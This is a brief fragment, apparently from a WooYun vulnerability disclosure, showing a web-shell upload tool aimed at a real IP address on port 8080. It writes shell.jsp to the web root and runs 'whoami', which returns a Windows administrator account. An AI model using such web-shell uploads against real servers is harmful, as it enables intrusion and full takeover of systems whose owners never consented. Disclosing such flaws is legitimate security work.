 Url: http://218.26.248.201:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-66fumqg4d9e\administrator
www.wooyun.org